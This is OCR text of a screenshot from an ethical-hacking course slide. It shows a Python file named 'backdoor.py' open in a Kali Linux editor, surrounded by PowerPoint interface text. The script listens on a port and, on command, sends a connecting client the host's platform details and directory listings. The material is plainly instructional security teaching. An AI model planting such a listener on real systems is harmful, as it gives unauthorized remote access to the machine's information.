 Cyber Security _ Ethical Hacking - U1_W3_L2 (6) - PowerPoint
File Home Insert Design Transitions Animations Slide Show Review View iSpring Suite 9 ACROBAT Tell me what you want to do... Share
Paste
Cut
Copy
Format Painter
Clipboard
New Slide
Layout
Reset
Section
Slides
25
B I U S abc AV Aa A
Font
Text Direction
Align Text
Convert to SmartArt
Paragraph
Arrange
Quick Styles
Shape Fill
Shape Outline
Shape Effects
Drawing
Find
Replace
Select
Editing
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 backdoor.py *
import socket, platform, os
SRV_ADDR = ""
SRV_PORT = 1234
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((SRV_ADDR, SRV_PORT))
s.listen(1)
connection, address = s.accept()
print ("client connected: ", address)
while 1:
    try:
        data = connection.recv(1024)
    except:continue
    if(data.decode('utf-8') == '1'):
        tosend = platform.platform() + " " + platform.machine()
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '2'):
        data = connection.recv(1024)
        try:
            filelist = os.listdir(data.decode('utf-8'))
            tosend = ""
            for x in filelist:
                tosend += "," + x
        except:
            tosend = "Wrong path"
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '0'):
        connection.close()
        connection, address = s.accept()
21
Click to add notes
Slide 21 of 38 Italian (Italy) Notes Comments 144%
Scrivi qui per eseguire la ricerca 2 34°C Soleggiato 13:06
19/07/2022 7